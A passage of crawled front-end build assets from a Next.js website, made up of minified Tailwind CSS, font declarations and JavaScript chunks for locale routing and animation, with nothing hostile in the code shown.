5.96046e-8/.4)}.underline{text-decoration-line:underline}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.backdrop-blur-lg{--tw-backdrop-blur:blur(var(--blur-lg));-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-500{--tw-duration:.5s;transition-duration:.5s}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.outline-none{--tw-outline-style:none;outline-style:none}.select-none{-webkit-user-select:none;user-select:none}.text-shadow-accent{--tw-text-shadow-color:#4169e1}@supports (color:color-mix(in lab,red,red)){.text-shadow-accent{--tw-text-shadow-color:color-mix(in oklab,#4169e1 var(--tw-text-shadow-alpha),transparent)}}.text-shadow-xl{text-shadow:0 0 100px var(--tw-text-shadow-color,#3c67e7)}@media (hover:hover){.hover\:text-\[\#4169E1\]\/90:hover{color:oklab(55.9848% -.0118207 -.187862/.9)}.hover\:text-black:hover{color:#131315}}@media (min-width:40rem){.sm\:-mt-\[24px\]{margin-top:-24px}.sm\:-mt-\[94px\]{margin-top:-94px}.sm\:-ml-8{margin-left:-32px}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:h-\[267px\]{height:267px}.sm\:h-\[605px\]{height:605px}.sm\:h-full{height:100%}.sm\:w-\[240px\]{width:240px}.sm\:w-max{width:max-content}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:px-0{padding-inline:0}.sm\:px-8{padding-inline:32px}.sm\:text-4xl{font-size:48px;line-height:var(--tw-leading,var(--text-4xl--line-height))}.sm\:text-5xl{font-size:64px;line-height:var(--tw-leading,var(--text-5xl--line-height))}}@media (min-width:48rem){.md\:mt-16{margin-top:64px}.md\:mb-16{margin-bottom:64px}.md\:ml-0{margin-left:0}.md\:h-\[356px\]{height:356px}.md\:w-32{width:128px}.md\:w-\[320px\]{width:320px}.md\:w-\[512px\]{width:512px}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:gap-16{gap:64px}.md\:gap-x-16{column-gap:64px}.md\:text-3xl{font-size:36px;line-height:var(--tw-leading,var(--text-3xl--line-height))}.md\:text-4xl{font-size:48px;line-height:var(--tw-leading,var(--text-4xl--line-height))}.md\:text-5xl{font-size:64px;line-height:var(--tw-leading,var(--text-5xl--line-height))}.md\:text-sm{font-size:16px;line-height:var(--tw-leading,var(--text-sm--line-height))}.md\:text-\[28px\]{font-size:28px}}@media (min-width:64rem){.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:mx-auto{margin-inline:auto}.lg\:my-19{margin-block:76px}.lg\:-mt-\[32px\]{margin-top:-32px}.lg\:-mt-\[40px\]{margin-top:-40px}.lg\:-mt-\[145px\]{margin-top:-145px}.lg\:mt-16{margin-top:64px}.lg\:mb-0{margin-bottom:0}.lg\:mb-5{margin-bottom:20px}.lg\:mb-6{margin-bottom:24px}.lg\:mb-12{margin-bottom:48px}.lg\:mb-16{margin-bottom:64px}.lg\:mb-\[55px\]{margin-bottom:55px}.lg\:ml-\[20px\]{margin-left:20px}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:inline{display:inline}.lg\:h-\[405px\]{height:405px}.lg\:h-\[600px\]{height:600px}.lg\:h-\[760px\]{height:760px}.lg\:w-\[364px\]{width:364px}.lg\:max-w-\[300px\]{max-width:300px}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:gap-x-24{column-gap:96px}.lg\:p-9{padding:36px}.lg\:px-8{padding-inline:32px}.lg\:px-9{padding-inline:36px}.lg\:px-12{padding-inline:48px}.lg\:py-19{padding-block:76px}.lg\:pt-9{padding-top:36px}.lg\:pt-19{padding-top:76px}.lg\:text-center{text-align:center}.lg\:text-3xl{font-size:36px;line-height:var(--tw-leading,var(--text-3xl--line-height))}.lg\:text-4xl{font-size:48px;line-height:var(--tw-leading,var(--text-4xl--line-height))}.lg\:text-6xl{font-size:72px;line-height:var(--tw-leading,var(--text-6xl--line-height))}.lg\:text-7xl{font-size:96px;line-height:var(--tw-leading,112px)}.lg\:text-sm{font-size:16px;line-height:var(--tw-leading,var(--text-sm--line-height))}}@media (min-width:80rem){.xl\:-mt-\[52px\]{margin-top:-52px}.xl\:h-\[450px\]{height:450px}.xl\:w-\[404px\]{width:404px}.xl\:text-7xl{font-size:96px;line-height:var(--tw-leading,112px)}}.dark\:border-white\/5:where(.dark,.dark *){border-color:oklab(100% 0 5.96046e-8/.05)}.dark\:bg-\[\#1313150D\]:where(.dark,.dark *){background-color:#1313150d}.dark\:bg-\[\#FFFFFF0D\]:where(.dark,.dark *){background-color:#ffffff0d}.dark\:bg-white:where(.dark,.dark *){background-color:#fff}.dark\:bg-white\/2:where(.dark,.dark *){background-color:oklab(100% 0 5.96046e-8/.02)}.dark\:bg-white\/5:where(.dark,.dark *){background-color:oklab(100% 0 5.96046e-8/.05)}.dark\:bg-white\/12:where(.dark,.dark *){background-color:oklab(100% 0 5.96046e-8/.12)}.dark\:fill-white:where(.dark,.dark *){fill:#fff}.dark\:text-\[\#131315\]:where(.dark,.dark *){color:#131315}.dark\:text-\[\#13131599\]:where(.dark,.dark *){color:#13131599}.dark\:text-\[\#FFFFFF99\]:where(.dark,.dark *){color:#fff9}.dark\:text-black:where(.dark,.dark *){color:#131315}.dark\:text-white:where(.dark,.dark *){color:#fff}.dark\:text-white\/40:where(.dark,.dark *){color:oklab(100% 0 5.96046e-8/.4)}.dark\:text-white\/60:where(.dark,.dark *){color:oklab(100% 0 5.96046e-8/.6)}.dark\:text-white\/70:where(.dark,.dark *){color:oklab(100% 0 5.96046e-8/.7)}@media (hover:hover){.dark\:hover\:text-white:where(.dark,.dark *):hover{color:#fff}}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@font-face{font-family:Inter Tight;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/c95a17d6aa1ccc69-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Inter Tight;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/84792440f5374347-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Inter Tight;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/10735954b8957dce-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:Inter Tight;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/69c8297e91a203ed-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:Inter Tight;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/32ec8d161d520037-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Inter Tight;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/ceda3e828136e1b8-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Inter Tight;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/103fc5fac08dcb15-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Inter Tight Fallback;src:local("Arial");ascent-override:100.51%;descent-override:25.03%;line-gap-override:0.00%;size-adjust:96.39%}.__className_a3c0d3{font-family:Inter Tight,Inter Tight Fallback;font-style:normal}.__variable_a3c0d3{--font-inter:"Inter Tight","Inter Tight Fallback"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.weopsy.com/_next/static/css/998eb4d5e3b0f22e.css
body_size: 433
content:
/*! tailwindcss v4.1.5 | MIT License | https://tailwindcss.com */.docs_docsMarkdown__3booe h1{font-size:48px;line-height:var(--tw-leading,var(--text-4xl--line-height,calc(2.5/2.25)));--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500);margin-top:76px;margin-bottom:64px}.docs_docsMarkdown__3booe table td,.docs_docsMarkdown__3booe table th{border-style:var(--tw-border-style);border-width:1px;border-color:oklab(18.7619% .00110711 -.00385939/.4);padding-block:8px;padding-inline:16px}.docs_docsMarkdown__3booe table td,.docs_docsMarkdown__3booe table td *{font-size:16px;line-height:var(--tw-leading,var(--text-sm--line-height,calc(1.25/.875)))}.docs_docsMarkdown__3booe table th{--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500)}.docs_docsMarkdown__3booe strong{--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.docs_docsMarkdown__3booe h2{font-size:30px;line-height:var(--tw-leading,var(--text-2xl--line-height,calc(2/1.5)));--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500);margin-top:20px;margin-bottom:16px}.docs_docsMarkdown__3booe p{font-size:18px;line-height:var(--tw-leading,var(--text-base--line-height,calc(1.5/1)));margin-block:8px}.docs_docsMarkdown__3booe ul{list-style-type:disc;list-style-position:inside}.docs_docsMarkdown__3booe ol{padding-left:40px;list-style-type:decimal}.docs_docsMarkdown__3booe ol p,.docs_docsMarkdown__3booe ul p{margin-block:0}.docs_docsMarkdown__3booe a{color:#4169e1;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s))}@media (hover:hover){.docs_docsMarkdown__3booe a:hover{color:oklab(55.9848% -.0118207 -.187862/.9)}}.docs_docsMarkdown__3booe .nesting{padding-left:8px}:is(.docs_docsMarkdown__3booe .nesting :has(ol,ul)>ul,.docs_docsMarkdown__3booe .nesting :has(ol,ul)>ol){padding-left:40px}.docs_docsMarkdown__3booe .nesting p{margin-block:8px}.docs_docsMarkdown__3booe .nesting ol{counter-reset:item;margin-block:8px}.docs_docsMarkdown__3booe .nesting ul{margin-block:8px;list-style-type:square}.docs_docsMarkdown__3booe .nesting ul>li{margin-bottom:8px}.docs_docsMarkdown__3booe .nesting ol>li{margin-bottom:8px;display:block;position:relative}.docs_docsMarkdown__3booe .nesting ol>li:before{content:counters(item,".");counter-increment:item;margin-right:100%;position:absolute;right:12px}.docs_docsMarkdown__3booe .nesting ol>li>ol>li>ol>li>ol{list-style-type:lower-alpha}.docs_docsMarkdown__3booe .nesting ol>li>ol>li>ol>li>ol>li{display:list-item}.docs_docsMarkdown__3booe .nesting ol>li>ol>li>ol>li>ol>li:before{content:none}.docs_docsMarkdown__3booe .nesting>ol>li{margin-bottom:40px;position:relative}.docs_docsMarkdown__3booe .nesting>ol>li:last-child{margin-bottom:0}.docs_docsMarkdown__3booe .nesting>ol>li:before{content:counters(item,".")".";font-size:30px;line-height:var(--tw-leading,var(--text-2xl--line-height,calc(2/1.5)));--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500);margin-right:100%;position:absolute;right:12px}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.weopsy.com/_next/static/chunks/app/%5Blocale%5D/(docs)/layout-1069552f438f21eb.js
body_size: -51
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[567],{2508:e=>{e.exports={docsMarkdown:"docs_docsMarkdown__3booe"}},4545:(e,o,r)=>{Promise.resolve().then(r.bind(r,6160)),Promise.resolve().then(r.bind(r,6096)),Promise.resolve().then(r.t.bind(r,2508,23)),Promise.resolve().then(r.bind(r,128)),Promise.resolve().then(r.bind(r,1965))},6096:(e,o,r)=>{"use strict";r.d(o,{default:()=>i});var s=r(3385),n=r(5155);function i(e){let{locale:o,...r}=e;if(!o)throw Error(void 0);return(0,n.jsx)(s.Dk,{locale:o,...r})}}},e=>{var o=o=>e(e.s=o);e.O(0,[195,385,874,174,128,441,684,358],()=>o(4545)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.weopsy.com/_next/static/chunks/174-8d55abc2fd48cab6.js
body_size: 49678
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[174],{469:(t,e,i)=>{i.d(e,{DT:()=>l,FP:()=>o,TK:()=>n,Zn:()=>s,aM:()=>a,x3:()=>u});var r=i(3225);function n(t){return"string"==typeof t?{pathname:t}:t}function s(t){let e=new URLSearchParams;for(let[i,r]of Object.entries(t))Array.isArray(r)?r.forEach(t=>{e.append(i,String(t))}):e.set(i,String(r));return"?"+e.toString()}function o({pathname:t,locale:e,params:i,pathnames:n,query:o}){function a(t){let e=n[t];return e||(e=t),e}function l(t,n){let a=(0,r.Wl)(t,e,n);return i&&Object.entries(i).forEach(([t,e])=>{let i,r;Array.isArray(e)?(i=`(\\[)?\\[...${t}\\](\\])?`,r=e.map(t=>String(t)).join("/")):(i=`\\[${t}\\]`,r=String(e)),a=a.replace(RegExp(i,"g"),r)}),a=a.replace(/\[\[\.\.\..+\]\]/g,""),a=(0,r.po)(a),o&&(a+=s(o)),a}if("string"==typeof t)return l(a(t),t);{let{pathname:e,...i}=t;return{...i,pathname:l(a(e),e)}}}function a(t,e,i){let n=(0,r.FD)(Object.keys(i)),s=decodeURI(e);for(let e of n){let n=i[e];if("string"==typeof n){if((0,r.ql)(n,s))return e}else if((0,r.ql)((0,r.Wl)(n,t,e),s))return e}return e}function l(t,e=window.location.pathname){return"/"===t?e:e.replace(t,"")}function u(t,e,i,n){let s,{mode:o}=i.localePrefix;return void 0!==n?s=n:(0,r._x)(t)&&("always"===o?s=!0:"as-needed"===o&&(s=i.domains?!i.domains.some(t=>t.defaultLocale===e):e!==i.defaultLocale)),s?(0,r.PJ)((0,r.XP)(e,i.localePrefix),t):t}},760:(t,e,i)=>{i.d(e,{N:()=>y});var r=i(5155),n=i(2115),s=i(869),o=i(2885),a=i(7494),l=i(845),u=i(1508);class h extends n.Component{getSnapshotBeforeUpdate(t){let e=this.props.childRef.current;if(e&&t.isPresent&&!this.props.isPresent){let t=e.offsetParent,i=t instanceof HTMLElement&&t.offsetWidth||0,r=this.props.sizeRef.current;r.height=e.offsetHeight||0,r.width=e.offsetWidth||0,r.top=e.offsetTop,r.left=e.offsetLeft,r.right=i-r.width-r.left}return null}componentDidUpdate(){}render(){return this.props.children}}function d(t){let{children:e,isPresent:i,anchorX:s}=t,o=(0,n.useId)(),a=(0,n.useRef)(null),l=(0,n.useRef)({width:0,height:0,top:0,left:0,right:0}),{nonce:d}=(0,n.useContext)(u.Q);return(0,n.useInsertionEffect)(()=>{let{width:t,height:e,top:r,left:n,right:u}=l.current;if(i||!a.current||!t||!e)return;a.current.dataset.motionPopId=o;let h=document.createElement("style");return d&&(h.nonce=d),document.head.appendChild(h),h.sheet&&h.sheet.insertRule('\n          [data-motion-pop-id="'.concat(o,'"] {\n            position: absolute !important;\n            width: ').concat(t,"px !important;\n            height: ").concat(e,"px !important;\n            ").concat("left"===s?"left: ".concat(n):"right: ".concat(u),"px !important;\n            top: ").concat(r,"px !important;\n          }\n        ")),()=>{document.head.contains(h)&&document.head.removeChild(h)}},[i]),(0,r.jsx)(h,{isPresent:i,childRef:a,sizeRef:l,children:n.cloneElement(e,{ref:a})})}let c=t=>{let{children:e,initial:i,isPresent:s,onExitComplete:a,custom:u,presenceAffectsLayout:h,mode:c,anchorX:m}=t,f=(0,o.M)(p),g=(0,n.useId)(),y=!0,v=(0,n.useMemo)(()=>(y=!1,{id:g,initial:i,isPresent:s,custom:u,onExitComplete:t=>{for(let e of(f.set(t,!0),f.values()))if(!e)return;a&&a()},register:t=>(f.set(t,!1),()=>f.delete(t))}),[s,f,a]);return h&&y&&(v={...v}),(0,n.useMemo)(()=>{f.forEach((t,e)=>f.set(e,!1))},[s]),n.useEffect(()=>{s||f.size||!a||a()},[s]),"popLayout"===c&&(e=(0,r.jsx)(d,{isPresent:s,anchorX:m,children:e})),(0,r.jsx)(l.t.Provider,{value:v,children:e})};function p(){return new Map}var m=i(2082);let f=t=>t.key||"";function g(t){let e=[];return n.Children.forEach(t,t=>{(0,n.isValidElement)(t)&&e.push(t)}),e}let y=t=>{let{children:e,custom:i,initial:l=!0,onExitComplete:u,presenceAffectsLayout:h=!0,mode:d="sync",propagate:p=!1,anchorX:y="left"}=t,[v,x]=(0,m.xQ)(p),b=(0,n.useMemo)(()=>g(e),[e]),w=p&&!v?[]:b.map(f),k=(0,n.useRef)(!0),T=(0,n.useRef)(b),P=(0,o.M)(()=>new Map),[S,A]=(0,n.useState)(b),[M,E]=(0,n.useState)(b);(0,a.E)(()=>{k.current=!1,T.current=b;for(let t=0;t<M.length;t++){let e=f(M[t]);w.includes(e)?P.delete(e):!0!==P.get(e)&&P.set(e,!1)}},[M,w.length,w.join("-")]);let V=[];if(b!==S){let t=[...b];for(let e=0;e<M.length;e++){let i=M[e],r=f(i);w.includes(r)||(t.splice(e,0,i),V.push(i))}return"wait"===d&&V.length&&(t=V),E(g(t)),A(b),null}let{forceRender:C}=(0,n.useContext)(s.L);return(0,r.jsx)(r.Fragment,{children:M.map(t=>{let e=f(t),n=(!p||!!v)&&(b===M||w.includes(e));return(0,r.jsx)(c,{isPresent:n,initial:(!k.current||!!l)&&void 0,custom:i,presenceAffectsLayout:h,mode:d,onExitComplete:n?void 0:()=>{if(!P.has(e))return;P.set(e,!0);let t=!0;P.forEach(e=>{e||(t=!1)}),t&&(null==C||C(),E(T.current),p&&(null==x||x()),u&&u())},anchorX:y,children:t},e)})})}},845:(t,e,i)=>{i.d(e,{t:()=>r});let r=(0,i(2115).createContext)(null)},869:(t,e,i)=>{i.d(e,{L:()=>r});let r=(0,i(2115).createContext)({})},981:(t,e,i)=>{i.d(e,{A:()=>p});var r=i(5695),n=i(2115),s=i.t(n,2),o=i(3385),a=s["use".trim()],l=i(3225),u=i(6160),h=i(469),d=i(5155),c=i(8986);function p(t){let{Link:e,config:i,getPathname:s,...p}=function(t,e){var i,s,o;let c={...i=e||{},localePrefix:"object"==typeof(o=i.localePrefix)?o:{mode:o||"always"},localeCookie:!!((s=i.localeCookie)??1)&&{name:"NEXT_LOCALE",sameSite:"lax",..."object"==typeof s&&s},localeDetection:i.localeDetection??!0,alternateLinks:i.alternateLinks??!0},p=c.pathnames,m=(0,n.forwardRef)(function({href:e,locale:i,...r},n){let s,o;"object"==typeof e?(s=e.pathname,o=e.params):s=e;let h=(0,l._x)(e),m=t(),g=(0,l.yL)(m)?a(m):m,y=h?f({locale:i||g,href:null==p?s:{pathname:s,params:o},forcePrefix:null!=i||void 0}):s;return(0,d.jsx)(u.default,{ref:n,href:"object"==typeof e?{...e,pathname:y}:y,locale:i,localeCookie:c.localeCookie,...r})});function f(t){let e,{forcePrefix:i,href:r,locale:n}=t;return null==p?"object"==typeof r?(e=r.pathname,r.query&&(e+=(0,h.Zn)(r.query))):e=r:e=(0,h.FP)({locale:n,...(0,h.TK)(r),pathnames:c.pathnames}),(0,h.x3)(e,n,c,i)}function g(t){return function(e,...i){return t(f(e),...i)}}return{config:c,Link:m,redirect:g(r.redirect),permanentRedirect:g(r.permanentRedirect),getPathname:f}}(o.Ym,t);return{...p,Link:e,usePathname:function(){let t=function(t){let e=(0,r.usePathname)(),i=(0,o.Ym)();return(0,n.useMemo)(()=>{if(!e)return e;let r=e,n=(0,l.XP)(i,t.localePrefix);if((0,l.wO)(n,e))r=(0,l.MY)(e,n);else if("as-needed"===t.localePrefix.mode&&t.localePrefix.prefixes){let t=(0,l.bL)(i);(0,l.wO)(t,e)&&(r=(0,l.MY)(e,t))}return r},[t.localePrefix,i,e])}(i),e=(0,o.Ym)();return(0,n.useMemo)(()=>t&&i.pathnames?(0,h.aM)(e,t,i.pathnames):t,[e,t])},useRouter:function(){let t=(0,r.useRouter)(),e=(0,o.Ym)(),a=(0,r.usePathname)();return(0,n.useMemo)(()=>{function r(t){return function(r,n){let{locale:o,...l}=n||{},u=[s({href:r,locale:o||e})];Object.keys(l).length>0&&u.push(l),t(...u),(0,c.A)(i.localeCookie,a,e,o)}}return{...t,push:r(t.push),replace:r(t.replace),prefetch:r(t.prefetch)}},[e,a,t])},getPathname:s}}},1508:(t,e,i)=>{i.d(e,{Q:()=>r});let r=(0,i(2115).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},2082:(t,e,i)=>{i.d(e,{xQ:()=>s});var r=i(2115),n=i(845);function s(t=!0){let e=(0,r.useContext)(n.t);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:o,register:a}=e,l=(0,r.useId)();(0,r.useEffect)(()=>{if(t)return a(l)},[t]);let u=(0,r.useCallback)(()=>t&&o&&o(l),[l,o,t]);return!i&&o?[!1,u]:[!0]}},2885:(t,e,i)=>{i.d(e,{M:()=>n});var r=i(2115);function n(t){let e=(0,r.useRef)(null);return null===e.current&&(e.current=t()),e.current}},3225:(t,e,i)=>{i.d(e,{FD:()=>y,MY:()=>s,PJ:()=>o,Wl:()=>l,XP:()=>d,_x:()=>n,bL:()=>c,po:()=>u,ql:()=>h,wO:()=>a,yL:()=>v});var r=i(9509);function n(t){return("object"==typeof t?null==t.host&&null==t.hostname:!/^[a-z]+:/i.test(t))&&!function(t){let e="object"==typeof t?t.pathname:t;return null!=e&&!e.startsWith("/")}(t)}function s(t,e){return t.replace(RegExp(`^${e}`),"")||"/"}function o(t,e){let i=t;return/^\/(\?.*)?$/.test(e)&&(e=e.slice(1)),i+=e}function a(t,e){return e===t||e.startsWith(`${t}/`)}function l(t,e,i){return"string"==typeof t?t:t[e]||i}function u(t){let e=function(){try{return"true"===r.env._next_intl_trailing_slash}catch{return!1}}();if("/"!==t){let i=t.endsWith("/");e&&!i?t+="/":!e&&i&&(t=t.slice(0,-1))}return t}function h(t,e){let i=u(t),r=u(e);return(function(t){let e=t.replace(/\[\[(\.\.\.[^\]]+)\]\]/g,"?(.*)").replace(/\[(\.\.\.[^\]]+)\]/g,"(.+)").replace(/\[([^\]]+)\]/g,"([^/]+)");return RegExp(`^${e}$`)})(i).test(r)}function d(t,e){return"never"!==e.mode&&e.prefixes?.[t]||c(t)}function c(t){return"/"+t}function p(t){return t.includes("[[...")}function m(t){return t.includes("[...")}function f(t){return t.includes("[")}function g(t,e){let i=t.split("/"),r=e.split("/"),n=Math.max(i.length,r.length);for(let t=0;t<n;t++){let e=i[t],n=r[t];if(!e&&n)return -1;if(e&&!n)return 1;if(e||n){if(!f(e)&&f(n))return -1;if(f(e)&&!f(n))return 1;if(!m(e)&&m(n))return -1;if(m(e)&&!m(n))return 1;if(!p(e)&&p(n))return -1;if(p(e)&&!p(n))return 1}}return 0}function y(t){return t.sort(g)}function v(t){return"function"==typeof t.then}},3243:(t,e,i)=>{i.d(e,{F:()=>s});let r=t=>"boolean"==typeof t?`${t}`:0===t?"0":t,n=function(){for(var t,e,i=0,r="",n=arguments.length;i<n;i++)(t=arguments[i])&&(e=function t(e){var i,r,n="";if("string"==typeof e||"number"==typeof e)n+=e;else if("object"==typeof e)if(Array.isArray(e)){var s=e.length;for(i=0;i<s;i++)e[i]&&(r=t(e[i]))&&(n&&(n+=" "),n+=r)}else for(r in e)e[r]&&(n&&(n+=" "),n+=r);return n}(t))&&(r&&(r+=" "),r+=e);return r},s=(t,e)=>i=>{var s;if((null==e?void 0:e.variants)==null)return n(t,null==i?void 0:i.class,null==i?void 0:i.className);let{variants:o,defaultVariants:a}=e,l=Object.keys(o).map(t=>{let e=null==i?void 0:i[t],n=null==a?void 0:a[t];if(null===e)return null;let s=r(e)||r(n);return o[t][s]}),u=i&&Object.entries(i).reduce((t,e)=>{let[i,r]=e;return void 0===r||(t[i]=r),t},{});return n(t,l,null==e||null==(s=e.compoundVariants)?void 0:s.reduce((t,e)=>{let{class:i,className:r,...n}=e;return Object.entries(n).every(t=>{let[e,i]=t;return Array.isArray(i)?i.includes({...a,...u}[e]):({...a,...u})[e]===i})?[...t,i,r]:t},[]),null==i?void 0:i.class,null==i?void 0:i.className)}},5695:(t,e,i)=>{var r=i(8999);i.o(r,"permanentRedirect")&&i.d(e,{permanentRedirect:function(){return r.permanentRedirect}}),i.o(r,"redirect")&&i.d(e,{redirect:function(){return r.redirect}}),i.o(r,"usePathname")&&i.d(e,{usePathname:function(){return r.usePathname}}),i.o(r,"useRouter")&&i.d(e,{useRouter:function(){return r.useRouter}})},6160:(t,e,i)=>{i.d(e,{default:()=>u});var r=i(6874),n=i(5695),s=i(2115),o=i(3385),a=i(8986),l=i(5155),u=(0,s.forwardRef)(function(t,e){let{href:i,locale:s,localeCookie:u,onClick:h,prefetch:d,...c}=t,p=(0,o.Ym)(),m=null!=s&&s!==p,f=(0,n.usePathname)();return m&&(d=!1),(0,l.jsx)(r,{ref:e,href:i,hrefLang:m?s:void 